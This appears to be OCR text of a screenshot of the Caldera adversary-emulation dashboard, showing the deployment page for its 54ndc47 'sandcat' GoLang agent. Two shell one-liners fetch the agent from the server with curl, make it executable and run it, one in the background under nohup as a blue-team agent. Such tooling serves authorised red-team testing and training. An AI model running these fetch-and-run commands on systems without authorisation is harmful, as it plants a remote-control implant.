 Red | Dashboard
Not Secure | caldera:8888
54ndc47: A GoLang agent which cc
** Variations of the deployment command will be shown for each supported operating system
A GoLang agent which communicates through the HTTP contact (sh)
server="http://0.0.0.0:8888";curl -s -X POST -H "file:sandcat.go" -H
"platform:darwin" $server/file/download > sandcat.go;chmod +x
sandcat.go;./sandcat.go -server $server -v
Deploy as a blue-team agent instead of red (sh)
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -
H "platform:darwin" $server/file/download 2>&1 | grep -i "Content-Disposition" |
grep -io "filename=.*" | cut -d'=' -f2 | tr -d '"\r') && chmod +x $agent
2>/dev/null;nohup ./$agent -server $server -group blue &